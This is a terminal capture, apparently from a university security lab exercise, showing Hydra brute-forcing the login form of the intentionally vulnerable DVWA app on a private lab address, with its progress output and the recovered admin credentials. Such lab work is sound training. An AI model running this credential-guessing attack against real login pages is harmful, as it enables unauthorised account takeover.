 (alaia㉿kali)-[~/Documents/cours/cyberav/tp]
$ hydra 172.16.116.129 -L user.txt -P password.txt http-get-form "/dvwa/vulnerabilities/brut
e/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: security=high; PHPSESSID=3cfa8bfbfa40
33ce03302be6acd579d0:F=incorrect"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-20 12:44:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 63 login tries (l:9/p:7), ~4 tries per tas
k
[DATA] attacking http-get-form://172.16.116.129:80/dvwa/vulnerabilities/brute/:username=^USER^
&password=^PASS^&Login=Login:H=Cookie: security=high; PHPSESSID=3cfa8bfbfa4033ce03302be6acd579
d0:F=incorrect
[STATUS] 35.00 tries/min, 35 tries in 00:01h, 28 to do in 00:01h, 16 active
[STATUS] 27.50 tries/min, 55 tries in 00:02h, 8 to do in 00:01h, 16 active
[80][http-get-form] host: 172.16.116.129 login: admin password: password